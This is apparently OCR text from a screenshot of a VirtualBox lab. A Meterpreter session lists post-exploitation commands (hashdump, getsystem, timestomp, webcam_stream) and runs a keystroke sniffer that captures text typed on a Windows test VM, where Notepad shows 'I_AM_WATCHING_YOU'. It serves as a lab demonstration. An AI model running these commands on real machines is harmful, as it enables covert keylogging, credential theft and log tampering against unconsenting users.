 testground1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:41
Shell No. 1
File Actions Edit View Help
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
who are you what is happening<Shift>????
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
windows test [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Nmap -
Zenmap GUI
*hacked - Notepad
File Edit Format View Help
I_AM_WATCHING_YOU
who are you what is happening????
Ln 3, Col 34 100% Windows (CRLF) UTF-8
Type here to search
2:41 PM
10/29/202
Search
ENG
IN
14:41
29-10-2025